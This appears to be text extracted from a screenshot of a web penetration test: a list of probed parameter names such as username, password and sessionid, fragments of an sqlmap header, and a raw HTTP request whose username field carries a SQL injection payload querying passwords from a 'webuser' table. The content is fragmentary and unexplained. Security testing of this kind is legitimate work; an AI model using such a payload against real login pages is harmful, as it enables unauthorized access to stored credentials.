 0 302 184
4 id 302 184
8 username 302 184
81 rowid 302 184
187 password 302 184
449 sessionid 302 184
786 password 302 184
800 username 302 184
1613 oid 302 184
1 # Copyright (c) 2006-2018 sqlm... 200 680
2 # See the file 'LICENSE' for copy... 200 680
3 200 680
Request Response
Raw Params Headers Hex
GET
?pass=1&username=testaaaa%27%0aor%0aexists(select%0apassword%0afrom%0awebuser)%
0aor%0a%27%27=%27&getLock=t&ptype=0&overrideLock=&or1=&password=test123 HTTP/1.1